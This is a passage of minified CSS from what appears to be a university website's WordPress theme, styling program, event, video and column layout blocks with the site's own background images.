(min-width:782px){.wp-block-group.is-style-explore-programs{margin-top:170px!important}}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container>h2{text-align:center;margin-bottom:56px}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container>p{text-align:center;max-width:800px;margin-left:auto;margin-right:auto}@media (max-width:599.98px){.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container>p{padding:0 20px}}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container .wp-block-group.is-style-default{padding:30px 25px;margin-bottom:20px}@media (min-width:782px){.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container .wp-block-group.is-style-default{padding:55px 28px;height:100%;margin-bottom:0}}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container .wp-block-group.is-style-default p{color:#5d5d5d}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container .wp-block-group.is-style-default .wp-block-button{width:100%}.wp-block-group.is-style-explore-programs>.wp-block-group__inner-container .wp-block-group.is-style-default .wp-block-button .wp-block-button__link{display:block;width:100%;padding:11px 22px}.wp-block-group.is-style-we-believe-in-you{position:relative;z-index:1;padding-bottom:115px}.wp-block-group.is-style-we-believe-in-you::before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/Commons-6.jpg) no-repeat left 80%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1;opacity:.3}.wp-block-group.is-style-we-believe-in-you::after{content:"";width:2px;height:70px;background-color:#02381f;position:absolute;top:-35px;left:50%;margin-left:-1px}@media (min-width:782px){.wp-block-group.is-style-we-believe-in-you::after{height:110px}}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont{position:relative;margin-top:60px!important;margin-bottom:50px!important}@media (min-width:782px){.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont{margin-bottom:115px!important}}@media (max-width:781.98px){.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .is-style-background--solid{width:100%}}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column{position:relative}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child{background-color:transparent}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child::after{display:none}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>p{padding-left:0}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>div.wp-block-buttons{padding:0}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child{background-image:none}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:none}@media (min-width:782px){.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:block}}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:0 0 60px}@media (min-width:782px){.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:80px 0 103px 80px}}@media (min-width:782px){.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure{top:0;left:calc(50% - 50vw);max-width:50vw;width:50vw}.wp-block-group.is-style-we-believe-in-you .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure img{-o-object-fit:cover;object-fit:cover}}.wp-block-group.is-style-below-we-believe-in-you{position:relative;z-index:1}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you{margin-bottom:240px!important}}.wp-block-group.is-style-below-we-believe-in-you::before{content:"";width:100vw;height:337px;position:absolute;left:calc(50% - 50vw);top:-85px;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-size:cover;background-position:center;z-index:-1;opacity:.3}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you::before{background-size:cover}}.wp-block-group.is-style-below-we-believe-in-you::after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/white-bg-image.png) repeat-x -45px top;bottom:0;content:"";display:block;height:50px;left:calc(50% - 50vw);position:absolute;width:100vw}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1){margin-bottom:55px!important}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column{background-color:#fff;margin-left:0;padding:30px}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column{padding:60px}}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column:last-child{background:#eee}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column .wp-block-group{margin-top:20px!important}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column h3{text-align:left;margin-bottom:0}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column p{padding:0}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column .wp-block-buttons{margin-bottom:40px;text-align:left}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column .wp-block-buttons:last-child{margin-bottom:0}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column .wp-block-buttons .wp-block-button__link{text-align:left}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(1) .wp-block-column .featured-event{margin-top:0}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2){margin-bottom:0!important}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column{padding:30px;color:#fff}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column{padding:57px 50px}}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column:first-child{background-color:#03502c}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column:last-child{background-color:#02381f}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column h3{color:#fff;text-align:left}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column p{padding:0}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column .wp-block-button{display:block}.wp-block-group.is-style-below-we-believe-in-you .wp-block-columns:nth-child(2) .wp-block-column .wp-block-button .wp-block-button__link{text-align:left}.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container{max-width:800px;padding:30px 41px;position:relative;margin-bottom:0;margin-top:50px!important;z-index:1}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container{padding:50px 51px 70px;transform:translateY(100px);margin-top:-5px!important;margin-bottom:-40px}}.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-color:#02381f;mix-blend-mode:multiply}.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container h3{color:#fff;margin-bottom:20px}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container h3{margin-bottom:40px}}.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder{padding-top:0!important}@media (max-width:781.98px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder{padding-bottom:0!important}}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder .wp-block-group__inner-container{flex-direction:row}}.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder .wp-block-buttons{flex:1 1 0;margin-top:0;margin-right:0;margin-bottom:20px}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder .wp-block-buttons{margin-bottom:0}}@media (min-width:782px){.wp-block-group.is-style-below-we-believe-in-you .wp-block-group.is-style-small-container .is-style-button-holder .wp-block-buttons:last-child{margin-left:20px}}.wp-block-group.is-style-bg-opaque-hanging{margin:0 auto;opacity:.95;padding:60px 20px 40px;position:relative;text-align:center}.wp-block-group.is-style-bg-opaque-hanging:before{background:#02381f;content:"";height:100%;left:0;mix-blend-mode:multiply;position:absolute;top:0;width:100%}.wp-block-group.is-style-bg-opaque-hanging .wp-block-group__inner-container{position:relative}.wp-block-group.is-style-bg-opaque-hanging .wp-block-group__inner-container h3{font-weight:900}.wp-block-group.is-style-bg-opaque-hanging .wp-block-group__inner-container p{font-weight:500}.wp-block-group.is-style-bg-opaque-hanging .wp-block-group__inner-container .wp-block-buttons .wp-block-button{margin-bottom:40px}@media (min-width:782px){.wp-block-group.is-style-bg-opaque-hanging{left:0;max-width:626px;transform:translateY(-50%)}}.wp-block-group.is-style-featured-events{margin-top:0;margin-bottom:25px}.wp-block-group.is-style-featured-events .is-style-bg-topography{padding:0}.wp-block-group.is-style-featured-events .is-style-bg-topography::before{z-index:1}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group{padding:0 20px}@media (min-width:782px){.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group{padding:0}}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:first-child{padding-top:50px;padding-bottom:50px}@media (min-width:782px){.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:first-child{padding-top:108px;padding-bottom:136px}}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:first-child .is-style-small-container p{max-width:570px;margin-left:auto;margin-right:auto}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:last-child{padding-top:50px;padding-bottom:0}@media (min-width:782px){.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:last-child{padding-top:120px}}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:last-child::before{content:"";width:2px;height:80px;position:absolute;top:-40px;left:50%;margin-left:-1px;background-color:#02381f}@media (min-width:782px){.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group:last-child::before{height:122px;top:-61px}}.wp-block-group.is-style-featured-events .is-style-bg-topography>.wp-block-group__inner-container>.wp-block-group>.wp-block-group__inner-container{z-index:2}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont{position:relative;margin-top:60px!important;margin-bottom:0!important}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column{position:relative}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child{background-color:transparent}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child::after{display:none}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>p{padding-left:0}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>div.wp-block-buttons{padding:0}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child{background-image:none}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:none}@media (min-width:782px){.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:block}}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:0 0 60px}@media (min-width:782px){.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:60px 0 196px 120px}}@media (min-width:782px){.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure{top:0;left:calc(50% - 50vw);max-width:50vw;width:50vw;height:100%}.wp-block-group.is-style-featured-events .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure img{height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-group.is-style-featured-events .wp-block-group.is-style-background--bottom-white::after{width:100vw;z-index:3;left:calc(50% - 50vw);bottom:0}@media (min-width:782px){.wp-block-group.is-style-featured-events .wp-block-group.is-style-background--bottom-white::after{width:50vw}}.wp-block-group.is-style-featured-events+.stats-slider{margin-top:-25px}@media (min-width:782px){.wp-block-group.is-style-featured-events+.stats-slider{margin-top:-160px}}.wp-block-group.is-style-feel-the-passion{margin-bottom:0}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready{margin-bottom:0!important;padding-bottom:50px!important}@media (min-width:782px){.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready{padding-bottom:179px!important}}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready::after{bottom:-58px;height:257px}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container h2{margin-bottom:37px}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container .wp-block-group.has-background{padding:30px!important}@media (min-width:782px){.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container .wp-block-group.has-background{padding:44px 47px 40px 54px!important}}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container .wp-block-group.has-background .wp-block-group__inner-container{padding:0}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container .wp-block-group.has-background p{padding:0;line-height:36px}.wp-block-group.is-style-feel-the-passion .wp-block-group__inner-container .wp-block-group.is-style-you-ready>.wp-block-group__inner-container>figure{max-width:672px;display:block;height:auto}.wp-block-group.is-style-athens-programs,.wp-block-group.is-style-border-vertical{margin-top:0;padding-top:100px;position:relative}.wp-block-group.is-style-athens-programs:before,.wp-block-group.is-style-border-vertical:before{border-left:2px solid #02381f;content:"";height:128px;left:50%;position:absolute;top:-64px}.wp-block-group.is-style-explore-your-home{padding-top:10px;position:relative;z-index:2}@media (min-width:782px){.wp-block-group.is-style-explore-your-home{padding-top:70px}}.wp-block-group.is-style-explore-your-home::before{content:"";width:2px;height:90px;background-color:#02381f;position:absolute;top:-110px;left:50%;margin-left:-1px}@media (min-width:782px){.wp-block-group.is-style-explore-your-home::before{height:128px;top:-128px}}.wp-block-group.is-style-explore-your-home .is-style-zag{margin-bottom:30px}@media (min-width:782px){.wp-block-group.is-style-explore-your-home .is-style-zag{margin-bottom:50px}}.wp-block-group.is-style-explore-your-home .is-style-zag+p{max-width:653px;margin-left:auto;margin-right:auto;text-align:center}.wp-block-group.is-style-explore-your-home .wp-block-image-gallery{margin-top:30px!important;margin-bottom:0!important}@media (min-width:782px){.wp-block-group.is-style-explore-your-home .wp-block-image-gallery{margin-top:70px!important}}.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container{max-width:730px;color:#fff;padding:45px 60px 20px;position:relative;transform:translateY(80px)}@media (min-width:782px){.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container{text-align:left;transform:translateY(108px)}}.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#02381f;mix-blend-mode:multiply}.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container>.wp-block-group__inner-container{position:relative;z-index:1}.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container h3{color:#a78000;font-size:42px}.wp-block-group.is-style-explore-your-home .wp-block-group.is-style-small-container .wp-block-image{margin-top:-85px!important;text-align:center}.wp-block-group.is-style-button-holder-down{max-width:806px;margin-left:auto;margin-right:auto;text-align:center;padding:30px 25px!important}@media (min-width:782px){.wp-block-group.is-style-button-holder-down{padding:68px 45px 60px!important;margin-top:-137px;transform:translateY(50%)}}.wp-block-group.is-style-button-holder-down h3{color:#fff;margin-bottom:45px}.wp-block-group.is-style-button-holder-down .wp-block-buttons{margin-top:0!important}.wp-block-group.is-style-button-holder-down .wp-block-buttons .wp-block-button__link:hover{background-color:#ffc431;border-color:#b5a36a}.wp-block-group.is-style-piedmont-village{margin-bottom:50px!important;padding-top:70px}@media (min-width:782px){.wp-block-group.is-style-piedmont-village{padding-top:220px;margin-bottom:160px!important}}.wp-block-group.is-style-piedmont-village::before{content:"";width:50vw;height:590px;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);position:absolute;top:0;right:calc(50% - 50vw);opacity:.3}.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container>h3{display:block;text-align:center}.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container .wp-block-video{max-width:960px;margin-left:auto;margin-right:auto;margin-bottom:30px!important}@media (min-width:782px){.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container .wp-block-video{margin-bottom:90px!important}}.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container>.wp-block-columns{padding:0 10px;margin-bottom:50px!important}@media (min-width:782px){.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container>.wp-block-columns{padding-right:80px;padding-left:0;margin-bottom:126px!important}}.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:not(:first-child){color:#5d5d5d}@media (min-width:782px){.wp-block-group.is-style-piedmont-village>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:not(:first-child){margin-left:90px}}.wp-block-group.is-style-athens-programs{margin-top:-40px!important}.wp-block-group.is-style-athens-programs:before{top:-42px}.wp-block-group.is-style-athens-programs:after{background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/topo2.png);background-repeat:no-repeat;background-position:right top;background-size:cover;content:"";display:block;height:100%;mix-blend-mode:multiply;opacity:.4;position:absolute;left:0;top:0;transform:matrix(-1,0,0,-1,0,0);width:100%}@media (min-width:782px){.wp-block-group.is-style-athens-programs{margin-top:-100px!important}}.wp-block-group.is-style-athens-programs .image-gallery{padding:0 80px}.wp-block-group.is-style-athens-programs .image-gallery .slick-slide{padding-left:0}.wp-block-group.is-style-how-our-graduates{padding-top:10px;position:relative;z-index:2}@media (min-width:782px){.wp-block-group.is-style-how-our-graduates{padding-top:70px}}.wp-block-group.is-style-how-our-graduates::before{content:"";width:2px;height:90px;background-color:#02381f;position:absolute;top:-110px;left:50%;margin-left:-1px}@media (min-width:782px){.wp-block-group.is-style-how-our-graduates::before{height:128px;top:-128px}}.wp-block-group.is-style-how-our-graduates .is-style-zag{margin-bottom:30px;max-width:950px;margin-left:auto;margin-right:auto}@media (min-width:782px){.wp-block-group.is-style-how-our-graduates .is-style-zag{margin-bottom:40px}}.wp-block-group.is-style-how-our-graduates .is-style-zag+p{max-width:653px;margin-left:auto;margin-right:auto;text-align:center;font-size:22px;line-height:28px;margin-bottom:25px}@media (min-width:782px){.wp-block-group.is-style-how-our-graduates .is-style-zag+p{font-size:32px}}.wp-block-group.is-style-how-our-graduates .is-style-zag+p+ul{max-width:542px;display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;padding-left:0;list-style:none}.wp-block-group.is-style-how-our-graduates .is-style-zag+p+ul li{flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.wp-block-group.is-style-how-our-graduates .is-style-zag+p+ul li::before{content:"•";display:inline-block;margin-right:4px}.wp-block-group.is-style-how-our-graduates .wp-block-image-gallery{margin-top:60px!important;margin-bottom:80px!important}.wp-block-group.is-style-how-our-graduates .wp-block-testimonial{margin-bottom:50px!important}@media (min-width:782px){.wp-block-group.is-style-how-our-graduates .wp-block-testimonial{margin-bottom:105px!important}}@media (max-width:991.98px){.wp-block-group.is-style-how-our-graduates .is-style-button-holder-down{margin-top:-80px;transform:translateY(80px)}}.wp-block-group.is-style-who-will-be-my-professors .wp-block-columns{margin-top:0!important;margin-bottom:14px!important}.wp-block-group.is-style-who-will-be-my-professors .wp-block-columns .wp-block-column{flex:0 0 110px!important;max-width:110px!important}.wp-block-group.is-style-who-will-be-my-professors .wp-block-columns .wp-block-column:not(:first-child){flex:1 1 0!important;max-width:100%!important;margin-left:20px}.wp-block-group.is-style-who-will-be-my-professors .wp-block-columns p{margin-bottom:5px}.wp-block-group.is-style-who-will-be-my-professors .wp-block-columns .wp-block-buttons{margin-bottom:0!important}.wp-block-group.is-style-who-will-be-my-professors h5{margin-bottom:20px}.wp-block-group.is-style-who-will-be-my-professors .wp-block-image{margin-top:0!important;margin-bottom:0!important}.wp-block-group.is-style-accreditation{margin-top:60px!important;margin-bottom:0!important}@media (max-width:991.98px){.wp-block-group.is-style-accreditation{padding:0 20px}}@media (min-width:782px){.wp-block-group.is-style-accreditation{margin-top:226px!important;margin-bottom:35px!important}}.wp-block-group.is-style-accreditation .wp-block-columns{margin-top:35px!important}.wp-block-group.is-style-accreditation .wp-block-image{margin-top:0!important}@media (min-width:782px){.wp-block-group.is-style-accreditation .wp-block-image{margin-bottom:0!important}}@media (min-width:782px){.wp-block-group.is-style-prepare-to-make-a-life{margin-bottom:237px!important}}.wp-block-group.is-style-prepare-to-make-a-life .wp-block-group.is-style-button-holder-down{max-width:956px}.wp-block-group.is-style-prepare-to-make-a-life .wp-block-group.is-style-how-our-graduates .wp-block-image-gallery{margin-top:100px!important;margin-bottom:100px!important}.wp-block-group.is-style-prepare-to-make-a-life .wp-block-group.is-style-how-our-graduates .is-style-zag+p{line-height:36px}.wp-block-group.is-style-related-programs>.wp-block-group__inner-container>h3{display:block;text-align:center}.wp-block-group.is-style-related-programs>.wp-block-group__inner-container>p{text-align:center}.wp-block-group.is-style-program-browser{position:relative;padding-top:30px;margin-top:50px!important}@media (min-width:782px){.wp-block-group.is-style-program-browser{margin-top:170px!important}.wp-block-group.is-style-program-browser:before{border-top:6px solid #03502c;content:"";height:6px;left:calc(100% - 100vw);position:absolute;top:55px;width:calc(100vw - 101%)}.wp-block-group.is-style-program-browser h2{margin-bottom:65px}}.wp-block-group.is-style-cost-aid{margin-top:10px!important}.wp-block-group.is-style-cost-aid p{color:#707070;display:inline-block;font-size:22px;letter-spacing:2.2px;margin-bottom:20px}.wp-block-group.is-style-cost-aid p strong{color:#02381f;font-size:32px;letter-spacing:-.38px}@media (min-width:782px){.wp-block-group.is-style-cost-aid p{margin-bottom:0}.wp-block-group.is-style-cost-aid p:first-child:after{content:"|";margin:0 15px}}.wp-block-group.is-style-people-profile h3{font-size:60px;font-weight:400;letter-spacing:-.71px;line-height:70px;text-transform:none}.wp-block-group.is-style-people-profile .story-slider__content-description{line-height:32px}@media (max-width:781.98px){.wp-block-cover{min-height:auto!important}}.wp-block-video.is-style-custom-play-button{position:relative}.wp-block-video.is-style-custom-play-button::after{content:"";width:0;height:0;position:absolute;top:50%;left:50%;border-width:23px 0 23px 37px;border-color:transparent transparent transparent #fff;border-style:solid;transform:translate(-50%,-50%);margin-left:5px;pointer-events:none}.wp-block-video.is-style-custom-play-button::before{content:"";width:110px;height:110px;border-radius:50%;border:9px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);pointer-events:none}.wp-block-video.is-style-custom-play-button.wp-block-video--playing::after,.wp-block-video.is-style-custom-play-button.wp-block-video--playing::before{display:none}.wp-block-video.is-style-custom-play-button video::-webkit-media-controls{display:none}.wp-block-video.is-style-custom-play-button-simple{position:relative}.wp-block-video.is-style-custom-play-button-simple::after{content:"";width:0;height:0;position:absolute;top:50%;left:50%;border-width:50px 0 50px 103px;border-color:transparent transparent transparent #fff;border-style:solid;transform:translate(-50%,-50%);margin-left:5px;pointer-events:none}.wp-block-spacer.is-style-height-125{height:25px!important}@media (min-width:782px){.wp-block-spacer.is-style-height-125{height:125px!important}}.issuuembed.issuu-isrendered{max-width:100%}.wp-block-buttons{margin-top:12px;margin-bottom:12px;width:100%;gap:0}.wp-block-buttons.aligncenter{justify-content:center}.wp-block-buttons .wp-block-button{width:100%}.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link{margin:0}.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link{margin:0}.wp-block-buttons .wp-block-button.is-style-link-with-arrow .wp-block-button__link{padding:0;background-color:transparent;color:#b5a36a;text-transform:unset}.wp-block-buttons .wp-block-button.is-style-link-with-arrow .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-link-with-arrow .wp-block-button__link:hover{background-color:transparent;color:#e2cb7d;text-decoration:none}.wp-block-buttons .wp-block-button.is-style-link-with-arrow .wp-block-button__link:after{content:"—>";margin-left:5px;position:relative}.wp-block-buttons.aligncenter .wp-block-button .wp-block-button__link{width:100%}@media (min-width:782px){.wp-block-buttons{width:auto}.wp-block-buttons .wp-block-button,.wp-block-buttons .wp-block-button__link{width:auto}}.events-list{padding:0 20px}.events-list .post-list{list-style:none;padding:0;margin:0}.events-list .post-list__title{line-height:28px}.events-list .post-list__post{border-bottom:none;margin-bottom:30px;padding-bottom:0}@media (min-width:782px){.events-list{padding:0}}.important-dates{margin:25px 0 0!important}.is-style-you-ready .important-dates{margin-top:0!important}.important-dates .post-list{margin-bottom:0;padding:0 15px}.important-dates .post-list__details{max-width:80%}.important-dates .post-list__post{margin-bottom:0;padding:16px 0}.important-dates .post-list__post:last-child{border-bottom:none}.important-dates .post-list__post:hover .post-list__date{color:#02381f;background-color:#fff}.important-dates .post-list__date{background-color:transparent;color:#02381f;font-size:16px;font-weight:900;letter-spacing:-.19px;line-height:30px;margin-right:12px;padding:0;width:auto}.important-dates .post-list__title{color:#02381f;font-size:16px;font-weight:400;line-height:30px}.important-dates .post-list__link{font-weight:800}@media (min-width:782px){.important-dates .post-list{padding:0 20px}.important-dates .post-list__date{font-size:18px;letter-spacing:-.21px;margin-right:0}.important-dates .post-list__title{font-size:18px}}.calendarp-events-by-cat{margin-top:60px}.calendarp-events-by-cat .post-list__post{align-items:flex-start}.calendarp-events-by-cat .post-list__title{font-size:20px}.wp-block-columns>.wp-block-column>[class*=wp-block]:not(.wp-block-heading):not(.wp-block-buttons):not(.testimonial--style-secondary):not(.wp-block-image):not(.wp-block-list){margin-top:20px;margin-bottom:20px}@media (min-width:782px){.wp-block-columns>.wp-block-column>[class*=wp-block]:not(.wp-block-heading):not(.wp-block-buttons):not(.testimonial--style-secondary):not(.wp-block-image):not(.wp-block-list){margin-top:40px;margin-bottom:40px}}.wp-block-columns>.wp-block-column>.wp-block-buttons{margin:20px 0 0!important}.wp-block-columns>.wp-block-column>.wp-block-buttons .wp-block-button{margin:0}.wp-block-columns>.wp-block-column>:first-child{margin-top:0}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>.wp-block-buttons .wp-block-button .wp-block-button__link{width:100%}@media (min-width:782px){.wp-block-columns>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>.wp-block-buttons .wp-block-button{padding-left:0;padding-right:0}.wp-block-columns>.wp-block-column>.wp-block-group>.wp-block-group__inner-container>.wp-block-buttons .wp-block-button .wp-block-button__link{width:auto}}.wp-block-columns.is-style-image-left{flex-direction:column}@media (min-width:782px){.wp-block-columns.is-style-image-left{flex-direction:row}.wp-block-columns.is-style-image-left>.wp-block-column{flex-grow:unset}.wp-block-columns.is-style-image-left>.wp-block-column:first-child{flex-basis:840px;margin-left:max(50% - 50vw,-215px)}.wp-block-columns.is-style-image-left>.wp-block-column:last-child{display:flex;flex-basis:600px;flex-direction:column;justify-content:center;padding-bottom:40px}}.wp-block-columns.is-style-image-right{flex-direction:column}@media (min-width:782px){.wp-block-columns.is-style-image-right{flex-direction:row}.wp-block-columns.is-style-image-right>.wp-block-column{flex-grow:unset}.wp-block-columns.is-style-image-right>.wp-block-column:last-child{flex-basis:840px;margin-right:max(50% - 50vw,-215px)}.wp-block-columns.is-style-image-right>.wp-block-column:first-child{display:flex;flex-basis:600px;flex-direction:column;justify-content:center;padding-bottom:40px}}.wp-block-columns.is-style-piedmont-promise figure{height:100%;margin:0!important}.wp-block-columns.is-style-piedmont-promise figure img{height:100%;mix-blend-mode:multiply;-o-object-fit:cover;object-fit:cover}.wp-block-columns.is-style-piedmont-promise>.wp-block-column:first-child{display:none}.wp-block-columns.is-style-piedmont-promise>.wp-block-column:last-child{flex-basis:100%!important}@media (min-width:782px){.wp-block-columns.is-style-piedmont-promise{margin-bottom:0!important;margin-top:-100px!important}.wp-block-columns.is-style-piedmont-promise>.wp-block-column{flex-grow:unset}.wp-block-columns.is-style-piedmont-promise>.wp-block-column:first-child{display:block;flex-basis:490px;height:493px;margin-left:max(50% - 